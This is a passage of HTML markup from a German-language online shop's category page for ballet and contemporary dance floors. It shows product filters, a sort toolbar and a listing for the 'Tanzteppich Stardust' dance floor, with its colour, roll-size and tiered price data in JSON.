                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2264"
                                    >

                    <span class="label">Naturfarbtöne</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Ruby red / structured black MD126">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="9912"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83dd7"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=9912"
                                    >

                    <span class="label">Ruby red / structured black MD126</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="schwarz - grau">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2682"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83e4d"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2682"
                                    >

                    <span class="label">schwarz - grau</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="schwarz - weiss">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2671"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83ec4"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2671"
                                    >

                    <span class="label">schwarz - weiss</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="schwarze Farbtöne">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2282"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83f3a"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2282"
                                    >

                    <span class="label">schwarze Farbtöne</span>
                                            <span class="count">3<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="White / structured black MD123">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="9909"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83faf"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=9909"
                                    >

                    <span class="label">White / structured black MD123</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Gewicht pro Einheit</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="gewichtproeinheit"
      data-amshopby-filter-request-var="gewichtproeinheit"
      autocomplete="off">
    <ol class="items am-filter-items-gewichtproeinheit                -am-singleselect"
        >
                                                <li class="item "
            data-label="2000 g/m²">
                                            <input
                    name="amshopby[gewichtproeinheit][]"
                    value="9874"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c843d0"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?gewichtproeinheit=9874&amp;farbgruppe=2338"
                     rel="nofollow"                >

                    <span class="label">2000 g/m²</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="2200 g/m²">
                                            <input
                    name="amshopby[gewichtproeinheit][]"
                    value="2672"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c84467"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?gewichtproeinheit=2672&amp;farbgruppe=2338"
                     rel="nofollow"                >

                    <span class="label">2200 g/m²</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="2400 g/m²">
                                            <input
                    name="amshopby[gewichtproeinheit][]"
                    value="2776"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c844ec"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?gewichtproeinheit=2776&amp;farbgruppe=2338"
                     rel="nofollow"                >

                    <span class="label">2400 g/m²</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="3500 g/m²">
                                            <input
                    name="amshopby[gewichtproeinheit][]"
                    value="2700"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c8456d"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?gewichtproeinheit=2700&amp;farbgruppe=2338"
                     rel="nofollow"                >

                    <span class="label">3500 g/m²</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Größe</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="groesse"
      data-amshopby-filter-request-var="groesse"
      autocomplete="off">
    <ol class="items am-filter-items-groesse                -am-singleselect"
        >
                                                <li class="item "
            data-label="Breite 150 cm">
                                            <input
                    name="amshopby[groesse][]"
                    value="9875"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c84c7a"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?groesse=9875&amp;farbgruppe=2338"
                                    >

                    <span class="label">Breite 150 cm</span>
                                            <span class="count">2<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Breite 200 cm">
                                            <input
                    name="amshopby[groesse][]"
                    value="2707"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c84d15"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?groesse=2707&amp;farbgruppe=2338"
                                    >

                    <span class="label">Breite 200 cm</span>
                                            <span class="count">2<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Brandklasse</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="productinfo"
      data-amshopby-filter-request-var="productinfo"
      autocomplete="off">
    <ol class="items am-filter-items-productinfo                -am-singleselect"
        >
                                                <li class="item "
            data-label="schwer brennbar;EN 13501-1, Bfl-s1">
                                            <input
                    name="amshopby[productinfo][]"
                    value="2517"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c854d0"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?productinfo=2517&amp;farbgruppe=2338"
                                    >

                    <span class="label">schwer brennbar;EN 13501-1, Bfl-s1</span>
                                            <span class="count">3<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="schwer brennbar;EN 13501-1, Cfl-s1">
                                            <input
                    name="amshopby[productinfo][]"
                    value="2701"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c8555f"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?productinfo=2701&amp;farbgruppe=2338"
                                    >

                    <span class="label">schwer brennbar;EN 13501-1, Cfl-s1</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                                                                                                    </div>
                    </div>
    </div>
    <div id="amasty-shopby-product-list">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.floorwings.com\/at\/finde-deinen-tanzboden\/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2338","formKey":"buEznKlpfSMunSLI","post":false}}'>
                <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Liste"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Liste</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
    
    
    
	
	
	
	
	

    <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                beliebteste            </option>
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigend&#x20;sortieren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigend sortieren</span>
        </a>
    </div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","configurable_curtain"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                                            <li class="item product product-item">
                            <div class="product-item-info" data-container="product-grid" data-mage-init='{ "shortDescHover": {"productUrl" : "https://www.floorwings.com/at/1004900-tanzteppich-stardust.html"}}' style="position:relative">
	                                    <div class="onhover-short-description-container">
                        <div class="onhover-short-description">
                            <b>
                                TANZTEPPICH STARDUST                            </b>
                            <p>
                                                                <div class="teaser"> Der komfortable Allround-Tanzbelag f&uuml;r Balletts&auml;le bis Showeinsatz.T&auml;nzer_innen sch&auml;tzen perfekte Kombination aus Rutschfestigkeit und Komfort.Tanzteppich STARDUST liegt nach dem </div>
                                <div class="moreLink">
                                    <a href="https://www.floorwings.com/at/1004900-tanzteppich-stardust.html" title="mehr...">mehr...</a><br/>
                                    1004900                                </div>
                            </p>
                        </div>
                    </div>
                                                            <a href="https://www.floorwings.com/at/1004900-tanzteppich-stardust.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-17591">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/7362bf6d19fbd99b30bfe2ef947532d8/4/8/481072_20250330064829_tanzteppich_stardust.png"
            loading="lazy"
            width="240"
            height="300"
            alt="TANZTEPPICH&#x20;STARDUST"/></span>
</span>
<style>.product-image-container-17591 {
    width: 240px;
}
.product-image-container-17591 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17591");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17591  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.floorwings.com/at/1004900-tanzteppich-stardust.html">
                                TANZTEPPICH STARDUST                            </a>
	                        <div class="swatch-opt-17591"
     data-role="swatch-option-17591"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-17591]": {
            "KozakGroup_Tuchler/js/default-swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "useSlickCarousel": true,
                "jsonConfig": {"attributes":{"159":{"id":"159","code":"farb_id","label":"Farbe","options":[{"id":"9851","label":"Moonlight Beige SD201","products":["17446","17435","17436"]},{"id":"9852","label":"Moonsand SD202","products":["17432","17437","17450"]},{"id":"9854","label":"Bright Grey SD204","products":["17451","17439","17455"]},{"id":"9858","label":"Midnight Black SD208","products":["17444","17445","17447"]}],"position":"0"},"142":{"id":"142","code":"unit","label":"Einheit","options":[{"id":"8","label":"15m Rolle","products":["17435","17437","17439","17444"]},{"id":"7","label":"20m Rolle","products":["17436","17455","17450","17445"]},{"id":"9","label":"lfm","products":["17446","17432","17451","17447"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"17446":{"baseOldPrice":{"amount":56.25},"oldPrice":{"amount":67.500001},"basePrice":{"amount":56.25},"finalPrice":{"amount":67.500001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":67.500001,"priceExcl":56.25,"percentage":"","baseUnitPrice":45.000001,"baseUnitPriceExcl":37.5}],"msrpPrice":{"amount":0},"unit":"lfm"},"17432":{"baseOldPrice":{"amount":56.25},"oldPrice":{"amount":67.500001},"basePrice":{"amount":56.25},"finalPrice":{"amount":67.500001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":67.500001,"priceExcl":56.25,"percentage":"","baseUnitPrice":45.000001,"baseUnitPriceExcl":37.5}],"msrpPrice":{"amount":0},"unit":"lfm"},"17451":{"baseOldPrice":{"amount":56.25},"oldPrice":{"amount":67.500001},"basePrice":{"amount":56.25},"finalPrice":{"amount":67.500001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":67.500001,"priceExcl":56.25,"percentage":"","baseUnitPrice":45.000001,"baseUnitPriceExcl":37.5}],"msrpPrice":{"amount":0},"unit":"lfm"},"17435":{"baseOldPrice":{"amount":646.05},"oldPrice":{"amount":694.440001},"basePrice":{"amount":578.7},"finalPrice":{"amount":694.440001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":775.260001,"priceExcl":646.05,"percentage":"","baseUnitPrice":34.452001,"baseUnitPriceExcl":28.713333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":741.600001,"priceExcl":618,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":707.880001,"priceExcl":589.9,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.217777777778},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":694.440001,"priceExcl":578.7,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17436":{"baseOldPrice":{"amount":861.45},"oldPrice":{"amount":925.920001},"basePrice":{"amount":771.6},"finalPrice":{"amount":925.920001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1033.740001,"priceExcl":861.45,"percentage":"","baseUnitPrice":34.464001,"baseUnitPriceExcl":28.715},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":988.800001,"priceExcl":824,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":943.860001,"priceExcl":786.55,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.218333333333},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":925.920001,"priceExcl":771.6,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17437":{"baseOldPrice":{"amount":646.05},"oldPrice":{"amount":694.440001},"basePrice":{"amount":578.7},"finalPrice":{"amount":694.440001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":775.260001,"priceExcl":646.05,"percentage":"","baseUnitPrice":34.452001,"baseUnitPriceExcl":28.713333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":741.600001,"priceExcl":618,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":707.880001,"priceExcl":589.9,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.217777777778},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":694.440001,"priceExcl":578.7,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17439":{"baseOldPrice":{"amount":646.05},"oldPrice":{"amount":694.440001},"basePrice":{"amount":578.7},"finalPrice":{"amount":694.440001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":775.260001,"priceExcl":646.05,"percentage":"","baseUnitPrice":34.452001,"baseUnitPriceExcl":28.713333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":741.600001,"priceExcl":618,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":707.880001,"priceExcl":589.9,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.217777777778},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":694.440001,"priceExcl":578.7,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17455":{"baseOldPrice":{"amount":861.45},"oldPrice":{"amount":925.920001},"basePrice":{"amount":771.6},"finalPrice":{"amount":925.920001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1033.740001,"priceExcl":861.45,"percentage":"","baseUnitPrice":34.464001,"baseUnitPriceExcl":28.715},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":988.800001,"priceExcl":824,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":943.860001,"priceExcl":786.55,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.218333333333},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":925.920001,"priceExcl":771.6,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17450":{"baseOldPrice":{"amount":861.45},"oldPrice":{"amount":925.920001},"basePrice":{"amount":771.6},"finalPrice":{"amount":925.920001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1033.740001,"priceExcl":861.45,"percentage":"","baseUnitPrice":34.464001,"baseUnitPriceExcl":28.715},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":988.800001,"priceExcl":824,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":943.860001,"priceExcl":786.55,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.218333333333},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":925.920001,"priceExcl":771.6,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17444":{"baseOldPrice":{"amount":646.05},"oldPrice":{"amount":694.440001},"basePrice":{"amount":578.7},"finalPrice":{"amount":694.440001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":775.260001,"priceExcl":646.05,"percentage":"","baseUnitPrice":34.452001,"baseUnitPriceExcl":28.713333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":741.600001,"priceExcl":618,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":707.880001,"priceExcl":589.9,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.217777777778},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":694.440001,"priceExcl":578.7,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17445":{"baseOldPrice":{"amount":861.45},"oldPrice":{"amount":925.920001},"basePrice":{"amount":771.6},"finalPrice":{"amount":925.920001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1033.740001,"priceExcl":861.45,"percentage":"","baseUnitPrice":34.464001,"baseUnitPriceExcl":28.715},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":988.800001,"priceExcl":824,"percentage":"","baseUnitPrice":32.964001,"baseUnitPriceExcl":27.466666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":943.860001,"priceExcl":786.55,"percentage":"","baseUnitPrice":31.464001,"baseUnitPriceExcl":26.218333333333},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":925.920001,"priceExcl":771.6,"percentage":"","baseUnitPrice":30.864001,"baseUnitPriceExcl":25.72}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17447":{"baseOldPrice":{"amount":56.25},"oldPrice":{"amount":67.500001},"basePrice":{"amount":56.25},"finalPrice":{"amount":67.500001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":67.500001,"priceExcl":56.25,"percentage":"","baseUnitPrice":45.000001,"baseUnitPriceExcl":37.5}],"msrpPrice":{"amount":0},"unit":"lfm"}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":56.25},"oldPrice":{"amount":56.25},"basePrice":{"amount":56.25},"finalPrice":{"amount":56.25}},"productId":"17591","chooseText":"W\u00e4hlen Sie eine Option...","images":{"17446":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480746_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480746_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480746_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599468_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599468_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599468_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599471_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599471_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599471_20250330064532_tanzteppich_stardust_1004900_sd201_moonlight_beige_lfm.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17432":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480747_20250330064542_tanzteppich_stardust_1004900_sd202_moonsand_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480747_20250330064542_tanzteppich_stardust_1004900_sd202_moonsand_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480747_20250330064542_tanzteppich_stardust_1004900_sd202_moonsand_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599467_20250330064542_tanzteppich_stardust_1004900_sd202_moonsand_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599467_20250330064542_tanzteppich_stardust_1004900_sd202_moonsand_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599467_20250330064542_tanzteppich_stardust_1004900_sd202_moonsand_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17451":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480744_20250330064555_tanzteppich_stardust_1004900_sd204_bright_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480744_20250330064555_tanzteppich_stardust_1004900_sd204_bright_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480744_20250330064555_tanzteppich_stardust_1004900_sd204_bright_grey_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599469_20250330064555_tanzteppich_stardust_1004900_sd204_bright_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599469_20250330064555_tanzteppich_stardust_1004900_sd204_bright_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599469_20250330064555_tanzteppich_stardust_1004900_sd204_bright_grey_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17435":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480746_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480746_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480746_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599468_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599468_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599468_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599471_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599471_20250330064622_tanzteppich_stardust_1004900_sd201_moonlight_beige_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\